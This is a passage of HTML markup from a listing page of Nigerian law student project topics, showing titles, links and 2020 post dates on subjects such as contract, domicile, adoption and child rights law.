            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/determining-the-proper-law-of-contract-under-private-international-law/" rel="bookmark" title="DETERMINING THE PROPER LAW OF CONTRACT UNDER PRIVATE INTERNATIONAL LAW">DETERMINING THE PROPER LAW OF CONTRACT UNDER PRIVATE INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:09:29+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-study-of-customary-land-law-and-tenure-practices-of-six-communities-of-the-lower-benue-river-valley-of-nigeria/" rel="bookmark" title="A STUDY OF CUSTOMARY LAND LAW AND TENURE PRACTICES OF SIX COMMUNITIES OF THE LOWER BENUE RIVER VALLEY OF NIGERIA">A STUDY OF CUSTOMARY LAND LAW AND TENURE PRACTICES OF SIX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:08:44+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/administration-of-civil-justice-in-area-courts-with-reference-to-kano-state/" rel="bookmark" title="ADMINISTRATION OF CIVIL JUSTICE IN AREA COURTS WITH REFERENCE TO KANO STATE">ADMINISTRATION OF CIVIL JUSTICE IN AREA COURTS WITH REFERENCE TO KANO...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:05:32+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-the-nigerian-companies-act-1968-and-the-ghana-companys-code-1963/" rel="bookmark" title="A COMPARATIVE STUDY OF THE NIGERIAN COMPANIES ACT 1968 AND THE GHANA COMPANY’S CODE 1963">A COMPARATIVE STUDY OF THE NIGERIAN COMPANIES ACT 1968 AND THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:01:25+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-domicile-in-nigeria/" rel="bookmark" title="THE CONCEPT OF DOMICILE IN NIGERIA">THE CONCEPT OF DOMICILE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:59:54+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigeria-police-force-in-the-administration-of-justice-issues-and-challenges/" rel="bookmark" title="THE ROLE OF NIGERIA POLICE FORCE IN THE ADMINISTRATION OF JUSTICE: ISSUES AND CHALLENGES">THE ROLE OF NIGERIA POLICE FORCE IN THE ADMINISTRATION OF JUSTICE:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:57:23+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-institution-of-hisba-in-the-sharia-implementing-states-in-northern-nigeria/" rel="bookmark" title="THE ROLE OF THE INSTITUTION OF HISBA IN THE SHARIA IMPLEMENTING STATES IN NORTHERN NIGERIA">THE ROLE OF THE INSTITUTION OF HISBA IN THE SHARIA IMPLEMENTING...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:55:10+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-almajiri-system-of-education-in-northern-nigeria/" rel="bookmark" title="A Comparative Analysis Of Almajiri System Of Education In Northern Nigeria">A Comparative Analysis Of Almajiri System Of Education In Northern Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T17:17:03+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-tribunals-and-dispute-resolution-centres-in-the-administration-of-justice-in-nigeria/" rel="bookmark" title="THE ROLE OF TRIBUNALS AND DISPUTE RESOLUTION CENTRES IN THE ADMINISTRATION OF JUSTICE IN NIGERIA">THE ROLE OF TRIBUNALS AND DISPUTE RESOLUTION CENTRES IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:46:23+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-united-nations-educational-scientific-and-cultural-organisation-unesco-in-the-protection-of-human-rights-in-nigeria/" rel="bookmark" title="THE ROLE OF UNITED NATIONS EDUCATIONAL SCIENTIFIC AND CULTURAL ORGANISATION (UNESCO) IN THE PROTECTION OF HUMAN RIGHTS IN NIGERIA">THE ROLE OF UNITED NATIONS EDUCATIONAL SCIENTIFIC AND CULTURAL ORGANISATION (UNESCO)...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:44:19+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-and-practice-of-copyright-in-nigeria/" rel="bookmark" title="THE LAW AND PRACTICE OF COPYRIGHT IN NIGERIA">THE LAW AND PRACTICE OF COPYRIGHT IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:40:53+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-hole-of-the-united-nations-in-conflict-management/" rel="bookmark" title="THE HOLE OF THE UNITED NATIONS IN CONFLICT MANAGEMENT">THE HOLE OF THE UNITED NATIONS IN CONFLICT MANAGEMENT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:39:02+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/" rel="bookmark" title="THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA">THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:34:44+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/juvenile-justice-administration-in-nigeria-a-case-study-of-kogi-state/" rel="bookmark" title="JUVENILE JUSTICE ADMINISTRATION IN NIGERIA: A CASE STUDY OF KOGI STATE">JUVENILE JUSTICE ADMINISTRATION IN NIGERIA: A CASE STUDY OF KOGI STATE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:32:17+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/termination-of-marriage-and-its-legal-consequences-under-islamic-law/" rel="bookmark" title="TERMINATION OF MARRIAGE AND ITS LEGAL CONSEQUENCES UNDER ISLAMIC LAW">TERMINATION OF MARRIAGE AND ITS LEGAL CONSEQUENCES UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:31:03+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tortious-liability-of-medical-practitioners-in-nigeria/" rel="bookmark" title="TORTIOUS LIABILITY OF MEDICAL PRACTITIONERS IN NIGERIA">TORTIOUS LIABILITY OF MEDICAL PRACTITIONERS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:28:56+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-study-of-matrimonial-law-of-northern-nigeria-with-emphasis-on-islamic-law/" rel="bookmark" title="COMPARATIVE STUDY OF MATRIMONIAL LAW OF NORTHERN NIGERIA WITH EMPHASIS ON ISLAMIC LAW">COMPARATIVE STUDY OF MATRIMONIAL LAW OF NORTHERN NIGERIA WITH EMPHASIS ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:26:50+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-in-nigeria-law-and-practice/" rel="bookmark" title="HUMAN RIGHTS IN NIGERIA: LAW AND PRACTICE">HUMAN RIGHTS IN NIGERIA: LAW AND PRACTICE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:25:50+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-presidential-powers-under-the-1999-nigerian-constitution-2/" rel="bookmark" title="A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION">A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:24:14+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/offences-against-property-in-nigerian-law-with-particular-reference-to-the-northern-states/" rel="bookmark" title="OFFENCES AGAINST PROPERTY IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE NORTHERN STATES">OFFENCES AGAINST PROPERTY IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:07:04+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/relevancy-as-a-basis-for-admissibility-in-the-nigerian-courts/" rel="bookmark" title="RELEVANCY AS A BASIS FOR ADMISSIBILITY IN THE NIGERIAN COURTS">RELEVANCY AS A BASIS FOR ADMISSIBILITY IN THE NIGERIAN COURTS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:04:39+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/prerequisites-of-marriage-under-islamic-law-their-application-in-the-northern-states-of-nigeria/" rel="bookmark" title="PREREQUISITES OF MARRIAGE UNDER ISLAMIC LAW: THEIR APPLICATION IN THE NORTHERN STATES OF NIGERIA">PREREQUISITES OF MARRIAGE UNDER ISLAMIC LAW: THEIR APPLICATION IN THE NORTHERN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:02:16+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-privatization-and-reform-programme-for-the-energy-sector-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE PRIVATIZATION AND REFORM PROGRAMME FOR THE ENERGY SECTOR IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE PRIVATIZATION AND REFORM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:00:08+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-management-strategies-the-synergy-for-survival-and-growth-of-companies-in-nigeria/" rel="bookmark" title="LEGAL AND MANAGEMENT STRATEGIES: THE SYNERGY FOR SURVIVAL AND GROWTH OF COMPANIES IN NIGERIA">LEGAL AND MANAGEMENT STRATEGIES: THE SYNERGY FOR SURVIVAL AND GROWTH OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T18:57:27+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/domestic-violence-in-nigeria-an-overview/" rel="bookmark" title="DOMESTIC VIOLENCE IN NIGERIA: AN OVERVIEW">DOMESTIC VIOLENCE IN NIGERIA: AN OVERVIEW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T18:55:41+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-police-prosecution-power-and-the-power-of-the-ag-under-the-1999-constitution-llb-material-for-undergraduate/" rel="bookmark" title="THE POLICE PROSECUTION POWER AND THE POWER OF THE AG UNDER THE 1999 CONSTITUTION (LLB MATERIAL) FOR UNDERGRADUATE">THE POLICE PROSECUTION POWER AND THE POWER OF THE AG UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T11:48:13+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-maritime-law-in-nigeria/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF MARITIME LAW IN NIGERIA">A COMPARATIVE ANALYSIS OF MARITIME LAW IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-11T07:57:15+00:00" >March 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-nationality-law-in-africa/" rel="bookmark" title="A Comparative Analysis Of Nationality Law in Africa">A Comparative Analysis Of Nationality Law in Africa</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T17:49:41+00:00" >February 29, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-term-nationality-under-nigerian-law/" rel="bookmark" title="THE TERM NATIONALITY UNDER NIGERIAN LAW">THE TERM NATIONALITY UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T17:26:56+00:00" >February 29, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-african-human-rights-system-a-study-of-ecowas-court/" rel="bookmark" title="Legal Appraisal Of African Human Rights system A Study Of  ECOWAS Court">Legal Appraisal Of African Human Rights system A Study Of ...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-28T16:54:47+00:00" >February 28, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-child-rights-law-implementation-in-the-family-courts/" rel="bookmark" title="Analysis of Child Rights Law Implementation in the Family Courts">Analysis of Child Rights Law Implementation in the Family Courts</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T06:35:17+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/public-perception-of-child-adoption-among-parents-in-nigeria/" rel="bookmark" title="Public Perception of Child Adoption Among Parents In Nigeria">Public Perception of Child Adoption Among Parents In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T06:08:08+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-appraisal-of-adoption-practice-under-nigeria-law/" rel="bookmark" title="A Legal Appraisal Of Adoption Practice Under Nigeria Law">A Legal Appraisal Of Adoption Practice Under Nigeria Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T04:42:39+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/full-manuel-for-lagos-state-childs-rights-law-2007/" rel="bookmark" title="DOWNLOAD LAGOS STATE CHILD’S RIGHTS LAW 2007">DOWNLOAD LAGOS STATE CHILD’S RIGHTS LAW 2007</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T04:26:05+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problems-and-prospects-of-lagos-state-childs-rights-law/" rel="bookmark" title="Problems And Prospects Of Lagos State Child’s Rights Law">Problems And Prospects Of Lagos State Child’s Rights Law</a></h3>
            <div class="td-module-meta-info">
